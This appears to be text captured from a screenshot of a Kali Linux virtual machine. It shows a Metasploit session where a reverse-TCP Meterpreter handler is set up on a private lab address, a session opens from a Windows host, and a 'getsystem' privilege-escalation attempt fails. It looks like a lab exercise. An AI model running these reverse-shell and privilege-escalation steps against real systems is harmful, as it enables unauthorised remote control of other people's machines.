 Kali-Linux-2020.3-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Shell No. 1 12:44 AM
Shell No.1
File Actions Edit View Help
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.0.2.8
lhost => 10.0.2.8
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.2.8:4444
[*] Sending stage (175174 bytes) to 10.0.2.14
[*] Meterpreter session 1 opened (10.0.2.8:4444 -> 10.0.2.14:49182) at 2020-12-21 00:42:14 -0500
meterpreter > getuid
Server username: expat-PC\expat
meterpreter > getsystem
[-] 2001: Operation failed: This function is not supported on this system. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
[-] Named Pipe Impersonation (RPCSS variant)
meterpreter >
KALI
Right Ctrl